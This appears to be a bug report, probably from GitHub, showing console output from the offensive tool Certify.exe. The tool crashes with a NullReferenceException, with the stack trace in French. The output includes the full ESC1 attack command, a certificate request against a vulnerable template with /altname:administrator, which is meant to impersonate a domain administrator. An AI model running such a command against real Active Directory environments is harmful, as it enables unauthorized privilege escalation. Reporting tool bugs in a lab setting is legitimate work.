 PS C:\Tools\certify> .\Certify.exe request /domain:domain-b.local /ca:DC02.domain-b.local\domain-b.DC02-CA /template:ESC1VulnerableTemplate /altname:administrator
Certify
v1.1.0
[*] Action: Request a Certificates
[*] Current user context    : DESKTOP-378D73\windows11
[!] Unhandled Certify exception:
System.NullReferenceException: La référence d'objet n'est pas définie à une instance d'un objet.
   à Certify.Cert.GetCurrentUserDN()
   à Certify.Cert.CreateCertRequestMessage(String templateName, Boolean machineContext, String subjectName, String altName, String url, String sidExtension)
   à Certify.Cert.RequestCert(String CA, Boolean machineContext, String templateName, String subject, String altName, String url, String sidExtension, Boolean install)
   à Certify.Commands.Request.Execute(Dictionary`2 arguments)
   à Certify.CommandCollection.ExecuteCommand(String commandName, Dictionary`2 arguments)
   à Certify.Program.MainExecute(String commandName, Dictionary`2 parsedArgs)
Certify completed in 00:00:02.3712913